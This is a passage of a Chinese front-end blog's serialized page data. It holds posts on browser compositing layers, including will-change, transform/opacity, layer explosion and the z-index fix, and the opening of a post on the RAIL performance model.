href="#%E6%8F%90%E5%8D%87%E5%8A%A8%E7%94%BB%E6%95%88%E6%9E%9C%E7%9A%84%E5%85%83%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>提升动画效果的元素</h3>\n<p>合成层的好处是不会影响到其他元素的绘制，因此，为了减少动画元素对其他元素的影响，从而减少 paint，我们需要把动画效果中的元素提升为合成层。 提升合成层的最好方式是使用 CSS 的 will-change 属性。从上一节合成层产生原因中，可以知道 will-change 设置为 opacity、transform、top、left、bottom、right 可以将元素提升为合成层。</p>\n<h3 id="使用-transform-或者-opacity"><a href="#%E4%BD%BF%E7%94%A8-transform-%E6%88%96%E8%80%85-opacity" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用 transform 或者 opacity</h3>\n<p>使用 transform 或者 opacity 来实现动画效果, 这样只需要做合成层的合并就好了。</p>\n<h3 id="减少绘制区域"><a href="#%E5%87%8F%E5%B0%91%E7%BB%98%E5%88%B6%E5%8C%BA%E5%9F%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>减少绘制区域</h3>\n<p>对于不需要重新绘制的区域应尽量避免绘制，以减少绘制区域，比如一个 fix 在页面顶部的固定不变的导航 header，在页面内容某个区域 repaint 时，整个屏幕包括 fix 的 header 也会被重绘。而对于固定不变的区域，我们期望其并不会被重绘，因此可以通过之前的方法，将其提升为独立的合成层。减少绘制区域，需要仔细分析页面，区分绘制区域，减少重绘区域甚至避免重绘。</p>\n<h1 id="利用合成层可能踩到的坑"><a href="#%E5%88%A9%E7%94%A8%E5%90%88%E6%88%90%E5%B1%82%E5%8F%AF%E8%83%BD%E8%B8%A9%E5%88%B0%E7%9A%84%E5%9D%91" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>利用合成层可能踩到的坑</h1>\n<ol>\n<li>合成层占用内存的问题</li>\n<li>层爆炸，由于某些原因可能导致产生大量不在预期内的合成层，虽然有浏览器的层压缩机制，但是也有很多无法进行压缩的情况，这就可能出现层爆炸的现象（简单理解就是，很多不需要提升为合成层的元素因为某些不当操作成为了合成层）。解决层爆炸的问题，最佳方案是打破 overlap 的条件，也就是说让其他元素不要和合成层元素重叠。简单直接的方式：使用 3D 硬件加速提升动画性能时，最好给元素增加一个 z-index 属性，人为干扰合成的排序，可以有效减少 chrome 创建不必要的合成层，提升渲染性能，移动端优化效果尤为明显。 在这篇文章中的 <a href="http://fouber.github.io/test/layer/" target="_blank" rel="nofollow noreferrer noopener">demo</a> 可以看出其中厉害。</li>\n</ol>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 569px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 128.64674868189806%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 09" title="" data-src="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png" data-srcset="/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-a301e.png 200w,\n/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-6d2d4.png 400w,\n/static/2021-07-23-15-43-09-a74d0a7cfe1f80769190427824b2d3c9-ae2b8.png 569w" data-sizes="(max-width: 569px) 100vw, 569px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>开启 Rendering 的 Layer borders 后 观察点击为动画元素设置 z-index 复选框的页面提示变化：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 641px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 114.1965678627145%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 43 23" title="" data-src="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png" data-srcset="/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-ea38f.png 200w,\n/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-bb505.png 400w,\n/static/2021-07-23-15-43-23-eead4575ff9e7b22be7a1ad4ebcc8ba8-68fa4.png 641w" data-sizes="(max-width: 641px) 100vw, 641px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>上图中可以明显看出：页面中设置了一个 h1 标题，应用了 translate3d 动画，使得它被放到 composited layer 中渲染，然后在这个元素后面创建了 2000 个 list。在不为 h1 元素设置 z-index 的情况下，使得本不需要提升到合成层的 ul 元素下的每个 li 元素都提升为一个单独合成层（每个 li 元素的黄色提示边框），最终会导致 GPU 资源过度消耗页面滑动时很卡，尤其在移动端（安卓）上更加明显。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 653px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 112.09800918836142%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 44 06" title="" data-src="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png" data-srcset="/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-b5223.png 200w,\n/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-dce0f.png 400w,\n/static/2021-07-23-15-44-06-f933a65b80ff0b6b8833e4096072da43-284ba.png 653w" data-sizes="(max-width: 653px) 100vw, 653px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>如上图操作选中为动画元素设置 z-index，可以看出 ul 下的每个 li 都回归到普通渲染层，不再是合成层也就不会消耗 GPU 资源去渲染，从而达到了优化页面性能优化的目的。</p>\n<p>大家可以用支持『硬件加速』的『安卓』手机浏览器测试上述页面，给动画元素加 z-index 前后的性能差距非常明显。</p>\n<h1 id="总结"><a href="#%E6%80%BB%E7%BB%93" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h1>\n<p>在实际的前端开发中尤其是移动端开发，很多小伙伴都很喜欢使用类似 <code class="language-text">translateZ(0)</code> 等属性来进行所谓的硬件加速，以提升性能，达到优化页面动态效果的目的，但还是要注意凡事过犹不及，应用硬件加速的同时也要注意到千万别踩坑。</p>',excerpt:"浏览器渲染流程 首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程： DNS 查询 TCP 连接 HTTP…",timeToRead:4,tableOfContents:'<ul>\n<li><a href="/browser-render-composite-layers/#%E6%B5%8F%E8%A7%88%E5%99%A8%E6%B8%B2%E6%9F%93%E6%B5%81%E7%A8%8B">浏览器渲染流程</a></li>\n<li><a href="/browser-render-composite-layers/#composite">Composite</a></li>\n<li><a href="/browser-render-composite-layers/#%E5%A6%82%E4%BD%95%E5%8F%98%E6%88%90%E5%90%88%E6%88%90%E5%B1%82">如何变成合成层</a></li>\n<li>\n<p><a href="/browser-render-composite-layers/#%E5%90%88%E6%88%90%E5%B1%82%E7%9A%84%E4%BC%98%E7%82%B9">合成层的优点</a></p>\n<ul>\n<li>\n<p><a href="/browser-render-composite-layers/#%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96%E7%82%B9">性能优化点</a></p>\n<ul>\n<li><a href="/browser-render-composite-layers/#%E6%8F%90%E5%8D%87%E5%8A%A8%E7%94%BB%E6%95%88%E6%9E%9C%E7%9A%84%E5%85%83%E7%B4%A0">提升动画效果的元素</a></li>\n<li><a href="/browser-render-composite-layers/#%E4%BD%BF%E7%94%A8-transform-%E6%88%96%E8%80%85-opacity">使用 transform 或者 opacity</a></li>\n<li><a href="/browser-render-composite-layers/#%E5%87%8F%E5%B0%91%E7%BB%98%E5%88%B6%E5%8C%BA%E5%9F%9F">减少绘制区域</a></li>\n</ul>\n</li>\n</ul>\n</li>\n<li><a href="/browser-render-composite-layers/#%E5%88%A9%E7%94%A8%E5%90%88%E6%88%90%E5%B1%82%E5%8F%AF%E8%83%BD%E8%B8%A9%E5%88%B0%E7%9A%84%E5%9D%91">利用合成层可能踩到的坑</a></li>\n<li><a href="/browser-render-composite-layers/#%E6%80%BB%E7%BB%93">总结</a></li>\n</ul>',
wordCount:{words:616},frontmatter:{date:"2021-07-23 13:59:01",path:"/browser-render-composite-layers/",tags:"前端, 浏览器, 高级前端",title:"浏览器渲染合成层",draft:null,catalog_number:null}},nextPost:{html:'<p>RAIL 是一个以用户为中心的性能模型，它把用户的体验拆分成几个关键点（例如，tap，scroll，load），并且帮你定义好了每一个的性能指标。</p>\n<p>有以下四个方面：</p>\n<ul>\n<li>Response</li>\n<li>Animation</li>\n<li>Idle</li>\n<li>Load</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-23-26-26-cf3e209b55e649ea13a900aaec0e7c84-a9fd5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 36.25%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 23 26 26" title="" data-src="/static/2021-07-20-23-26-26-cf3e209b55e649ea13a900aaec0e7c84-fee1c.png" data-srcset="/static/2021-07-20-23-26-26-cf3e209b55e649ea13a900aaec0e7c84-a67b7.png 200w,\n/static/2021-07-20-23-26-26-cf3e209b55e649ea13a900aaec0e7c84-0b187.png 400w,\n/static/2021-07-20-23-26-26-cf3e209b55e649ea13a900aaec0e7c84-fee1c.png 800w,\n/static/2021-07-20-23-26-26-cf3e209b55e649ea13a900aaec0e7c84-b1a91.png 1200w,\n/static/2021-07-20-23-26-26-cf3e209b55e649ea13a900aaec0e7c84-a9fd5.png 1280w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h1 id="聚焦用户"><a href="#%E8%81%9A%E7%84%A6%E7%94%A8%E6%88%B7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>聚焦用户</h1>\n<p>以下是用户对性能延迟的感知：</p>\n<table>\n<thead>\n<tr>\n<th align="left">延迟时间</th>\n<th align="left">用户感知</th>\n</tr>\n</thead>\n<tbody>\n<tr>\n<td align="left">0-16ms</td>\n<td align="left">很流畅</td>\n</tr>\n<tr>\n<td align="left">0-100ms</td>\n<td align="left">基本流畅</td>\n</tr>\n<tr>\n<td align="left">100-1000ms</td>\n<td align="left">感觉到网站上有一些加载任务</td>\n</tr>\n<tr>\n<td align="left">1000ms or more</td>\n<td align="left">失去耐心了</td>\n</tr>\n<tr>\n<td align="left">10000ms or more</td>\n<td align="left">直接离开，不会再访问了</td>\n</tr>\n</tbody>\n</table>\n<h1 id="response-事件处理最好在-50ms-内完成"><a href="#response-%E4%BA%8B%E4%BB%B6%E5%A4%84%E7%90%86%E6%9C%80%E5%A5%BD%E5%9C%A8-50ms-%E5%86%85%E5%AE%8C%E6%88%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Response: 事件处理最好在 50ms 内完成</h1>\n<h2 id="目标"><a href="#%E7%9B%AE%E6%A0%87" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>目标</h2>\n<p>用户的输入到响应的时间不超过 100ms，给用户的感受是瞬间就完成了。</p>\n<h2 id="优化方案"><a href="#%E4%BC%98%E5%8C%96%E6%96%B9%E6%A1%88" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>优化方案</h2>\n<ul>\n<li>事件处理函数在 50ms 内完成，考虑到 idle task 的情况，事件会排队，等待时间大概在 50ms。适用于 click，toggle，starting animations 等，不适用于 drag 和 scroll。</li>\n<li>复杂的 js 计算尽可能放在后台，如 web worker，避免对用户输入造成阻塞</li>\n<li>超过 50ms 的响应，一定要提供反馈，比如倒计时，进度百分比等。</li>\n</ul>\n<blockquote>\n<p>idle task：除了要处理输入事件，浏览器还有其它任务要做，这些任务会占用部分时间，一般情况会花费 50ms 的时间，输入事件的响应则排在其后。</p>\n</blockquote>\n<p>下图是 idle task 对 input response 的影响：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-23-32-38-d539fd6beaf9d735819b1ce5953e7063-a9fd5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 50%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 23 32 38" title="" data-src="/static/2021-07-20-23-32-38-d539fd6beaf9d735819b1ce5953e7063-fee1c.png" data-srcset="/static/2021-07-20-23-32-38-d539fd6beaf9d735819b1ce5953e7063-a67b7.png 200w,\n/static/2021-07-20-23-32-38-d539fd6beaf9d735819b1ce5953e7063-0b187.png 400w,\n/static/2021-07-20-23-32-38-d539fd6beaf9d735819b1ce5953e7063-fee1c.png 800w,\n/static/2021-07-20-23-32-38-d539fd6beaf9d735819b1ce5953e7063-b1a91.png 1200w,\n/static/2021-07-20-23-32-38-d539fd6beaf9d735819b1ce5953e7063-a9fd5.png 1280w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h1 id="animation-在-10ms-内产生一帧"><a href="#animation-%E5%9C%A8-10ms-%E5%86%85%E4%BA%A7%E7%94%9F%E4%B8%80%E5%B8%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Animation: 在 10ms 内产生一帧</h1>\n<h2 id="目标-1"><a href="#%E7%9B%AE%E6%A0%87-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>目标</h2>\n<ul>\n<li>产生每一帧的时间不要超过 10ms，为了保证浏览器 60 帧，每一帧的时间在 16ms 左右，但浏览器需要用 6ms 来渲染每一帧。</li>\n<li>旨在视觉上的平滑。用户对帧率变化感知很敏感。</li>\n</ul>\n<h2 id="优化方案-1"><a href="#%E4%BC%98%E5%8C%96%E6%96%B9%E6%A1%88-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>优化方案</h2>\n<ul>\n<li>在一些高压点上，比如动画，不要去挑战 cpu，尽可能地少做事，如：取 offset，设置 style 等操作。尽可能地保证 60 帧的体验。</li>\n<li>在渲染性能上，针对不同的动画做一些特定优化</li>\n</ul>\n<blockquote>\n<p>动画不只是 UI 的视觉效果，以下行为都属于</p>\n<ul>\n<li>视觉动画，如渐隐渐显，tweens，loading 等</li>\n<li>滚动，包含弹性滚动，松开手指后，滚动会持续一段距离</li>\n<li>拖拽，缩放，经常伴随着用户行为</li>\n</ul>\n</blockquote>\n<h1 id="idle-最大化空闲时间"><a href="#idle-%E6%9C%80%E5%A4%A7%E5%8C%96%E7%A9%BA%E9%97%B2%E6%97%B6%E9%97%B4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Idle: 最大化空闲时间</h1>\n<h2 id="目标-2"><a href="#%E7%9B%AE%E6%A0%87-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>目标</h2>\n<p>最大化空闲时间，以增大 50ms 内响应用户输入的几率</p>\n<h2 id="优化方案-2"><a href="#%E4%BC%98%E5%8C%96%E6%96%B9%E6%A1%88-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>优化方案</h2>\n<ul>\n<li>用空闲时间来完成一些延后的工作，如先加载页面可见的部分，然后利用空闲时间加载剩余部分，此处可以使用 requestIdleCallback API</li>\n<li>在空闲时间内执行的任务尽量控制在 50ms 以内，如果更长的话，会影响 input handle 的 pending 时间</li>\n<li>如果用户在空闲时间任务进行时进行交互，必须以此为最高优先级，并暂停空闲时间的任务</li>\n</ul>\n<h1 id="load-传输内容到页面可交互的时间不超过-5-秒"><a href="#load-%E4%BC%A0%E8%BE%93%E5%86%85%E5%AE%B9%E5%88%B0%E9%A1%B5%E9%9D%A2%E5%8F%AF%E4%BA%A4%E4%BA%92%E7%9A%84%E6%97%B6%E9%97%B4%E4%B8%8D%E8%B6%85%E8%BF%87-5-%E7%A7%92" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Load: 传输内容到页面可交互的时间不超过 5 秒</h1>\n<p>如果页面加载比较慢，用户的焦点可能会离开。加载很快的页面，用户平均停留时间会变长，跳出率会更低，也就有更高的广告查看率</p>\n<h2 id="目标-3"><a href="#%E7%9B%AE%E6%A0%87-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>目标</h2>\n<ul>\n<li>优化加载速度，可以根据设备、网络等条件。目前，比较好的一个方式是，让你的页面在一个中配的 3G 网络手机上打开时间不超过 5 秒</li>\n<li>对于第二次打开，尽量不超过 2 秒</li>\n</ul>\n<h2 id="优化方案-3"><a 